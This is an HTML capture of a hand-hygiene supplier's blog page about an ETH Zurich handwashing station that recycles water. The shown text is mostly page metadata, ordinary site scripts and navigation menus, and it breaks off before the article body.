

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/
body_size: 18676
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Self-Contained Station Recycles Water For Handwashing - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Self-Contained Station Recycles Water For Handwashing - Doctorclean" />
<meta property="og:description" content="Not all wastewater is created equal – it may not be drinkable, but some of what goes down the drain is perfectly fine for watering the garden or flushing toilets. Water used for hand-washing is relatively easy to treat for reuse, and now engineers at ETH Zurich have built and tested a standalone hand-washing station&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2018-11-12T01:52:28+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"Self-Contained Station Recycles Water For Handwashing","datePublished":"2018-11-12T01:52:28+00:00","dateModified":"2018-11-12T01:52:28+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/"},"wordCount":419,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg","articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/","url":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/","name":"Self-Contained Station Recycles Water For Handwashing - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg","datePublished":"2018-11-12T01:52:28+00:00","dateModified":"2018-11-12T01:52:28+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"Self-Contained Station Recycles Water For Handwashing"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Self-Contained Station Recycles Water For Handwashing","author":"admin","wordcount":410,"logged_in":"false","page_id":1297,"post_date":"2018-11-12 01:52:28"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/1297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=1297' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1297 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
